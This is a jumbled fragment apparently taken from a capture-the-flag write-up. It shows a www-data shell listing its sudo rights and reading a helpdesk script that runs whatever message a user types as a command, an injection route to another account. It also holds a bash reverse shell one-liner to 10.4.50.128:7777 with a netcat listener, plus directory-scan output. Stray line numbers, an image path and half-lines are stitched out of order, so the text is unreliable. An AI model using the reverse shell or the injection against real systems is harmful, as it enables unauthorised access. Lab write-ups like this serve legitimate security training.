 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
exit
Thank you for your precious time!
www-data@ubuntu:/home/apaar$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (apaar : ALL) NOPASSWD: /home/apaar/.helpline.sh
www-data@ubuntu:/home/apaar$ cat .helpline.sh
#!/bin/bash

echo
echo "Welcome to helpdesk. Feel free to talk to anyone at any time!"
echo

read -p "Enter the person whom you want to talk with: " person

read -p "Hello user! I am $person,  Please enter your message: " msg

$msg 2>/dev/null

echo "Thank you for your precious time!"
www-data@ubuntu:/home/apaar$
note.txt
README.md
61 /js (Status: 301)
63 /server-status (Status: 403)
=====================================================
2022/07/30 19:12:47 Finished
=====================================================
68 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
70 ## Exploitation/Gaining Access:
/10.4.50.128/7777 0>&1`
/bin/bash -i >& /dev/tcp/10.4.50.128/7777 0>&1'`
74 `nc -lnvp 7777`
75
76 ## Post Exploitation
77
78 ## Privilege Escalation
79
80 ## Questions/Tasks:
82 1. User Flag:
84 **Ans-**
85
86 2. Root Flag:
**Ans-**
LF UTF-8 GitHub